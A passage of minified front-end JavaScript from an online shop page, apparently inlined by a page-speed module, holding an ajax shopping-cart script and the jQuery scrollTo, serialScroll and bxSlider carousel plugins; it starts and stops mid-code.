class=\"price\">'+(parseFloat(this.price_float)>0?this.priceByLine:freeProductTranslation)+\"</span>\"),i+='<span class=\"quantity-formated\"><span class=\"quantity\">'+this.quantity+\"</span></span></div>\",i+=\"undefined\"==typeof this.is_gift||0==this.is_gift?'<span class=\"remove_link\"><a rel=\"nofollow\" class=\"ajax_cart_block_remove_link\" href=\"'+baseUri+\"?controller=cart&amp;delete=1&amp;id_product=\"+o+\"&amp;token=\"+static_token+(this.hasAttributes?\"&amp;ipa=\"+parseInt(this.idCombination):\"\")+'\"> <i class=\"fa fa-trash\"></i></a></span>':'<span class=\"remove_link\"><i class=\"fa fa-trash\"></i></span>',i+=\"</dt>\",this.hasAttributes&&(i+='<dd data-id=\"cart_block_combination_of_'+a+'\" class=\"unvisible\">'),this.hasCustomizedDatas&&(i+=ajaxCart.displayNewCustomizedDatas(this)),this.hasAttributes&&(i+=\"</dd>\"),$(\".cart_block dl.products\").hasClass(\"hide\")&&$(\".cart_block dl.products\").removeClass(\"hide\"),$(\".cart_block dl.products\").append(i)}else{var s=this;($.trim($('dt[data-id=\"cart_block_product_'+a+'\"] .quantity').html())!=s.quantity||$.trim($('dt[data-id=\"cart_block_product_'+a+'\"] .price').html())!=s.priceByLine)&&(this.is_gift?$('dt[data-id=\"cart_block_product_'+a+'\"] .price').html(freeProductTranslation):$('dt[data-id=\"cart_block_product_'+a+'\"] .price').text(s.priceByLine),ajaxCart.updateProductQuantity(s,s.quantity),s.hasCustomizedDatas&&(customizationFormatedDatas=ajaxCart.displayNewCustomizedDatas(s),$('ul[data-id=\"customization_'+e+'\"]').length?($('ul[data-id=\"customization_'+e+'\"]').html(\"\"),$('ul[data-id=\"customization_'+e+'\"]').append(customizationFormatedDatas)):s.hasAttributes?$('dd[data-id=\"cart_block_combination_of_'+a+'\"]').append(customizationFormatedDatas):($(\".cart_block dl.products\").hasClass(\"hide\")&&$(\".cart_block dl.products\").removeClass(\"hide\"),$(\".cart_block dl.products\").append(customizationFormatedDatas))))}$(\".cart_block dl.products .unvisible\").slideDown(450).removeClass(\"unvisible\");var d=$('dt[data-id=\"cart_block_product_'+a+'\"]').find(\"a.ajax_cart_block_remove_link\");this.hasCustomizedDatas&&d.length&&$(d).each(function(){$(this).remove()})}})},displayNewCustomizedDatas:function(t){var a=\"\",e=parseInt(t.id),o=\"undefined\"==typeof t.idCombination?0:parseInt(t.idCombination),i=$('ul[data-id=\"customization_'+e+\"_\"+o+'\"]').length;return i||(t.hasAttributes||(a+='<dd data-id=\"cart_block_combination_of_'+e+'\" class=\"unvisible\">'),void 0==$('ul[data-id=\"customization_'+e+\"_\"+o+'\"]').val()&&(a+='<ul class=\"cart_block_customizations\" data-id=\"customization_'+e+\"_\"+o+'\">')),$(t.customizedDatas).each(function(){var r=0;customizationId=parseInt(this.customizationId),o=\"undefined\"==typeof t.idCombination?0:parseInt(t.idCombination),a+='<li name=\"customization\"><div class=\"deleteCustomizableProduct\" data-id=\"deleteCustomizableProduct_'+customizationId+\"_\"+e+\"_\"+(o?o:\"0\")+'\"><a rel=\"nofollow\" class=\"ajax_cart_block_remove_link\" href=\"'+baseUri+\"?controller=cart&amp;delete=1&amp;id_product=\"+e+\"&amp;ipa=\"+o+\"&amp;id_customization=\"+customizationId+\"&amp;token=\"+static_token+'\"></a></div>',$(this.datas).each(function(){this.type==CUSTOMIZE_TEXTFIELD&&$(this.datas).each(function(){return 0==this.index?(a+=\" \"+this.truncatedValue.replace(/<br \\/>/g,\" \"),r=1,!1):void 0})}),r||(a+=customizationIdMessage+customizationId),i||(a+=\"</li>\"),customizationId&&($(\"#uploadable_files li div.customizationUploadBrowse img\").remove(),$(\"#text_fields input\").attr(\"value\",\"\"))}),i||(a+=\"</ul>\",t.hasAttributes||(a+=\"</dd>\")),a},updateLayer:function(t){$(\"#layer_cart_product_title\").text(t.name),$(\"#layer_cart_product_attributes\").text(\"\"),t.hasAttributes&&1==t.hasAttributes&&$(\"#layer_cart_product_attributes\").html(t.attributes),$(\"#layer_cart_product_price\").text(t.price),$(\"#layer_cart_product_quantity\").text(t.quantity),$(\".layer_cart_img\").html('<img class=\"layer_cart_img img-responsive\" src=\"'+t.image+'\" alt=\"'+t.name+'\" title=\"'+t.name+'\" />');var a=parseInt($(window).scrollTop()+20)+\"px\";$(\".layer_cart_overlay\").css(\"width\",\"100%\"),$(\".layer_cart_overlay\").css(\"height\",\"100%\"),$(\".layer_cart_overlay\").show(),$(\"#layer_cart\").css({top:a}).fadeIn(\"fast\"),crossselling_serialScroll()},updateCart:function(t){if(t.hasError){var a=\"\";for(error in t.errors)\"indexOf\"!=error&&(a+=$(\"<div />\").html(t.errors[error]).text()+\"\\n\");$.prototype.fancybox?$.fancybox.open([{type:\"inline\",autoScale:!0,minHeight:30,content:'<p class=\"fancybox-error\">'+a+\"</p>\"}],{padding:0}):alert(a)}else ajaxCart.updateCartEverywhere(t),ajaxCart.hideOldProducts(t),ajaxCart.displayNewProducts(t),ajaxCart.refreshVouchers(t),$(\".cart_block .products dt\").removeClass(\"first_item\").removeClass(\"last_item\").removeClass(\"item\"),$(\".cart_block .products dt:first\").addClass(\"first_item\"),$(\".cart_block .products dt:not(:first,:last)\").addClass(\"item\"),$(\".cart_block .products dt:last\").addClass(\"last_item\")},updateCartEverywhere:function(t){$(\".ajax_cart_total\").text($.trim(t.productTotal)),parseFloat(t.shippingCostFloat)>0?$(\".ajax_cart_shipping_cost\").text(t.shippingCost):\"undefined\"!=typeof freeShippingTranslation&&$(\".ajax_cart_shipping_cost\").html(freeShippingTranslation),$(\".ajax_cart_tax_cost\").text(t.taxCost),$(\".cart_block_wrapping_cost\").text(t.wrappingCost),$(\".ajax_block_cart_total\").text(t.total),$(\".ajax_block_products_total\").text(t.productTotal),$(\".ajax_total_price_wt\").text(t.total_price_wt),$(\".recent_items\").show(\"slow\"),parseFloat(t.freeShippingFloat)>0?($(\".ajax_cart_free_shipping\").html(t.freeShipping),$(\".freeshipping\").fadeIn(0)):0==parseFloat(t.freeShippingFloat)&&$(\".freeshipping\").fadeOut(0),this.nb_total_products=t.nbTotalProducts,parseInt(t.nbTotalProducts)>0?($(\".ajax_cart_no_product\").hide(),$(\".ajax_cart_quantity\").text(t.nbTotalProducts),$(\".ajax_cart_quantity\").fadeIn(\"slow\"),$(\".ajax_cart_total\").fadeIn(\"slow\"),$(\".recent_items\").show(\"slow\"),$(\".ajax_cart_empty\").hide(\"\"),$(\".cart_block_no_products\").hide(\"slow\"),parseInt(t.nbTotalProducts)>1?($(\".ajax_cart_product_txt\").each(function(){$(this).hide()}),$(\".ajax_cart_product_txt_s\").each(function(){$(this).show()})):($(\".ajax_cart_product_txt\").each(function(){$(this).show()}),$(\".ajax_cart_product_txt_s\").each(function(){$(this).hide()}))):($(\".ajax_cart_quantity, .ajax_cart_product_txt_s, .ajax_cart_product_txt, .ajax_cart_total\").each(function(){$(this).hide()}),$(\".ajax_cart_no_product\").show(\"slow\"),$(\".ajax_cart_empty\").show(\"\"),$(\".recent_items\").hide(\"slow\"),$(\".cart_block_no_products\").show(\"slow\"))}};";
var mod_pagespeed_JC4rjB5I9N = ";(function(k){'use strict';k(['jquery'],function($){var j=$.scrollTo=function(a,b,c){return $(window).scrollTo(a,b,c)};j.defaults={axis:'xy',duration:0,limit:!0};j.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(f,g,h){if(typeof g=='object'){h=g;g=0}if(typeof h=='function')h={onAfter:h};if(f=='max')f=9e9;h=$.extend({},j.defaults,h);g=g||h.duration;h.queue=h.queue&&h.axis.length>1;if(h.queue)g/=2;h.offset=both(h.offset);h.over=both(h.over);return this._scrollable().each(function(){if(f==null)return;var d=this,$elem=$(d),targ=f,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\\d+(\\.\\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=win?$(targ):$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}var e=$.isFunction(h.offset)&&h.offset(d,targ)||h.offset;$.each(h.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=j.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(h.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=e[pos]||0;if(h.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*h.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(h.limit&&/^\\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&h.queue){if(old!=attr[key])animate(h.onAfterFirst);delete attr[key]}});animate(h.onAfter);function animate(a){$elem.animate(attr,g,h.easing,a&&function(){a.call(this,targ,h)})}}).end()};j.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}return j})}(typeof define==='function'&&define.amd?define:function(a,b){if(typeof module!=='undefined'&&module.exports){module.exports=b(require('jquery'))}else{b(jQuery)}}));";
var mod_pagespeed_7EwPyTdgQr = ";(function(a){var b=a.serialScroll=function(c){return a(window).serialScroll(c)};b.defaults={duration:1e3,axis:\"x\",event:\"click\",start:0,step:1,lock:!0,cycle:!0,constant:!0};a.fn.serialScroll=function(c){return this.each(function(){var t=a.extend({},b.defaults,c),s=t.event,i=t.step,r=t.lazy,e=t.target?this:document,u=a(t.target||this,e),p=u[0],m=t.items,h=t.start,g=t.interval,k=t.navigation,l;if(!r){m=d()}if(t.force){f({},h)}a(t.prev||[],e).bind(s,-i,q);a(t.next||[],e).bind(s,i,q);if(!p.ssbound){u.bind(\"prev.serialScroll\",-i,q).bind(\"next.serialScroll\",i,q).bind(\"goto.serialScroll\",f)}if(g){u.bind(\"start.serialScroll\",function(v){if(!g){o();g=!0;n()}}).bind(\"stop.serialScroll\",function(){o();g=!1})}u.bind(\"notify.serialScroll\",function(x,w){var v=j(w);if(v>-1){h=v}});p.ssbound=!0;if(t.jump){(r?u:d()).bind(s,function(v){f(v,j(v.target))})}if(k){k=a(k,e).bind(s,function(v){v.data=Math.round(d().length/k.length)*k.index(this);f(v,this)})}function q(v){v.data+=h;f(v,this)}function f(B,z){if(!isNaN(z)){B.data=z;z=p}var C=B.data,v,D=B.type,A=t.exclude?d().slice(0,-t.exclude):d(),y=A.length,w=A[C],x=t.duration;if(D){B.preventDefault()}if(g){o();l=setTimeout(n,t.interval)}if(!w){v=C<0?0:y-1;if(h!=v){C=v}else{if(!t.cycle){return}else{C=y-v-1}}w=A[C]}if(!w||t.lock&&u.is(\":animated\")||D&&t.onBefore&&t.onBefore(B,w,u,d(),C)===!1){return}if(t.stop){u.queue(\"fx\",[]).stop()}if(t.constant){x=Math.abs(x/i*(h-C))}u.scrollTo(w,x,t).trigger(\"notify.serialScroll\",[C])}function n(){u.trigger(\"next.serialScroll\")}function o(){clearTimeout(l)}function d(){return a(m,p)}function j(w){if(!isNaN(w)){return w}var x=d(),v;while((v=x.index(w))==-1&&w!=p){w=w.parentNode}return v}})}})(jQuery);";
var mod_pagespeed_L6tk$z1IBX = "!function(t){var e={},s={mode:\"horizontal\",slideSelector:\"\",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:\"visible\",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:\"full\",pagerShortSeparator:\" / \",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:\"Next\",prevText:\"Prev\",nextSelector:null,prevSelector:null,autoControls:!1,startText:\"Start\",stopText:\"Stop\",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:\"next\",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages=\"all\"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp=\"vertical\"==o.settings.mode?\"top\":\"left\",o.usingCSS=o.settings.useCSS&&\"fade\"!=o.settings.mode&&function(){var t=document.createElement(\"div\"),e=[\"WebkitPerspective\",\"MozPerspective\",\"OPerspective\",\"msPerspective\"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace(\"Perspective\",\"\").toLowerCase(),o.animProp=\"-\"+o.cssPrefix+\"-transform\",!0;return!1}(),\"vertical\"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data(\"origStyle\",r.attr(\"style\")),r.children(o.settings.slideSelector).each(function(){t(this).data(\"origStyle\",t(this).attr(\"style\"))}),c()},c=function(){r.wrap('<div class=\"bx-wrapper\"><div class=\"bx-viewport\"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class=\"bx-loading\" />'),o.viewport.prepend(o.loader),r.css({width:\"horizontal\"==o.settings.mode?100*o.children.length+215+\"%\":\"auto\",position:\"relative\"}),o.usingCSS&&o.settings.easing?r.css(\"-\"+o.cssPrefix+\"-transition-timing-function\",o.settings.easing):o.settings.easing||(o.settings.easing=\"swing\"),f(),o.viewport.css({width:\"100%\",overflow:\"hidden\",position:\"relative\"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:\"0 auto 0px\"}),o.children.css({\"float\":\"horizontal\"==o.settings.mode?\"left\":\"none\",listStyle:\"none\",position:\"relative\"}),o.children.css(\"width\",u()),\"horizontal\"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css(\"marginRight\",o.settings.slideMargin),\"vertical\"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css(\"marginBottom\",o.settings.slideMargin),\"fade\"==o.settings.mode&&(o.children.css({position:\"absolute\",zIndex:0,display:\"none\"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:\"block\"})),o.controls.el=t('<div class=\"bx-controls\" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);\"all\"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find(\"img, iframe\").length;if(0==s)return i(),void 0;var n=0;e.find(\"img, iframe\").each(function(){t(this).one(\"load\",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&\"fade\"!=o.settings.mode&&!o.settings.ticker){var e=\"vertical\"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass(\"bx-clone\"),s=o.children.slice(-e).clone().addClass(\"bx-clone\");r.append(i).prepend(s)}o.loader.remove(),S(),\"vertical\"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind(\"resize\",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if(\"vertical\"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return\"vertical\"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t=\"100%\";return o.settings.slideWidth>0&&(t=\"horizontal\"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||\"vertical\"==o.settings.mode?t=e:o.settings.maxSlides>1&&\"horizontal\"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if(\"horizontal\"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else\"vertical\"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if(\"horizontal\"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),\"reset\",0)}else if(\"vertical\"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,\"reset\",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&(\"horizontal\"==o.settings.mode?b(-e.left,\"reset\",0):\"vertical\"==o.settings.mode&&b(-e.top,\"reset\",0))}},b=function(t,e,i,s){if(o.usingCSS){var n=\"vertical\"==o.settings.mode?\"translate3d(0, \"+t+\"px, 0)\":\"translate3d(\"+t+\"px, 0, 0)\";r.css(\"-\"+o.cssPrefix+\"-transition-duration\",i/1e3+\"s\"),\"slide\"==e?(r.css(o.animProp,n),r.bind(\"transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd\",function(){r.unbind(\"transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd\"),D()})):\"reset\"==e?r.css(o.animProp,n):\"ticker\"==e&&(r.css(\"-\"+o.cssPrefix+\"-transition-timing-function\",\"linear\"),r.css(o.animProp,n),r.bind(\"transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd\",function(){r.unbind(\"transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd\"),b(s.resetValue,\"reset\",0),N()}))}else{var a={};a[o.animProp]=t,\"slide\"==e?r.animate(a,i,o.settings.easing,function(){D()}):\"reset\"==e?r.css(o.animProp,t):\"ticker\"==e&&r.animate(a,speed,\"linear\",function(){b(s.resetValue,\"reset\",0),N()})}},w=function(){for(var e=\"\",i=x(),s=0;i>s;s++){var n=\"\";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass(\"bx-custom-pager\")):(n=s+1,o.pagerEl.addClass(\"bx-default-pager\")),e+='<div class=\"bx-pager-item\"><a href=\"\" data-slide-index=\"'+s+'\" class=\"bx-pager-link\">'+n+\"</a></div>\"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class=\"bx-pager\" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass(\"bx-has-pager\").append(o.pagerEl),w()),o.pagerEl.on(\"click\",\"a\",I)},C=function(){o.controls.next=t('<a class=\"bx-next\" href=\"\">'+o.settings.nextText+\"</a>\"),o.controls.prev=t('<a class=\"bx-prev\" href=\"\">'+o.settings.prevText+\"</a>\"),o.controls.next.bind(\"click\",y),o.controls.prev.bind(\"click\",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class=\"bx-controls-direction\" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass(\"bx-has-controls-direction\").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class=\"bx-controls-auto-item\"><a class=\"bx-start\" href=\"\">'+o.settings.startText+\"</a></div>\"),o.controls.stop=t('<div class=\"bx-controls-auto-item\"><a class=\"bx-stop\" href=\"\">'+o.settings.stopText+\"</a></div>\"),o.controls.autoEl=t('<div class=\"bx-controls-auto\" />'),o.controls.autoEl.on(\"click\",\".bx-start\",k),o.controls.autoEl.on(\"click\",\".bx-stop\",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass(\"bx-has-controls-auto\").append(o.controls.autoEl),A(o.settings.autoStart?\"stop\":\"start\")},P=function(){o.children.each(function(){var e=t(this).find(\"img:first\").attr(\"title\");void 0!=e&&(\"\"+e).length&&t(this).append('<div class=\"bx-caption\"><span>'+e+\"</span></div>\")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr(\"data-slide-index\"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return\"short\"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find(\"a\").removeClass(\"active\"),o.pagerEl.each(function(i,s){t(s).find(\"a\").eq(e).addClass(\"active\")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t=\"\";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&(\"horizontal\"==o.settings.mode?b(-t.left,\"reset\",0):\"vertical\"==o.settings.mode&&b(-t.top,\"reset\",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find(\"a\").removeClass(\"active\"),o.controls.autoEl.find(\"a:not(.bx-\"+t+\")\").addClass(\"active\"))},W=function(){1==x()?(o.controls.prev.addClass(\"disabled\"),o.controls.next.addClass(\"disabled\")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass(\"disabled\"),o.controls.next.removeClass(\"disabled\")):o.active.index==x()-1?(o.controls.next.addClass(\"disabled\"),o.controls.prev.removeClass(\"disabled\")):(o.controls.prev.removeClass(\"disabled\"),o.controls.next.removeClass(\"disabled\")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if(\"next\"==o.settings.autoDirection)r.append(o.children.clone().addClass(\"bx-clone\"));else{r.prepend(o.children.clone().addClass(\"bx-clone\"));var i=o.children.first().position();e=\"horizontal\"==o.settings.mode?-i.left:-i.top}b(e,\"reset\",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+=\"horizontal\"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s=\"horizontal\"==o.settings.mode?\"left\":\"top\",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};\"next\"==o.settings.autoDirection?e=r.find(\".bx-clone\").first().position():i=o.children.first().position();var s=\"horizontal\"==o.settings.mode?-e.left:-e.top,n=\"horizontal\"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,\"ticker\",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind(\"touchstart\",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind(\"touchmove\",Y),o.viewport.bind(\"touchend\",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),\"fade\"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if(\"horizontal\"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,\"reset\",0)}},V=function(t){o.viewport.unbind(\"touchmove\",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,\"fade\"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;\"horizontal\"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,\"reset\",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,\"reset\",200)}o.viewport.unbind(\"touchend\",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),\"next\"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):\"prev\"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),\"fade\"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(\":visible\").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css(\"zIndex\",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css(\"zIndex\",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if(\"horizontal\"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else 